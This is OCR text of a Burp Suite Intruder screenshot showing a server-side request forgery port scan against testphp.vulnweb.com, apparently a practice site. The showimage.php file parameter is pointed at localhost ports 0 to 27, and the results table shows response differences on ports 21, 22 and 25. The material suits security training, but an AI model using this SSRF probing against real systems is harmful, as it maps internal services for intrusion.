 ? Payload Positions
Sta
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions – see help for full details.
Attack type: Sniper
GET /showimage.php?file=http://localhost:§3066§ HTTP/1.1
Host: testphp.vulnweb.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
referer: http://testphp.vulnweb.com/listproducts.php?cat=1
Intruder attack 3
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 418
1 1 200 415
2 2 200 415
3 3 200 415
4 4 200 415
5 5 200 415
6 6 200 415
7 7 200 415
8 8 200 415
9 9 200 415
10 10 200 416
11 11 200 416
12 12 200 416
13 13 200 416
14 14 200 416
15 15 200 416
16 16 200 416
17 17 200 416
18 18 200 416
19 19 200 416
20 20 200 416
21 21 504 740
22 22 200 460
23 23 200 416
24 24 200 416
25 25 200 473
26 26 200 416
27 27 200 416
? <
1 payload po
Request Response
Raw Params Headers Hex
GET /showimage.php?file=http://localhost:21 HTTP/1.1
Host: testphp.vulnweb.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
referer: http://testphp.vulnweb.com/listproducts.php?cat=1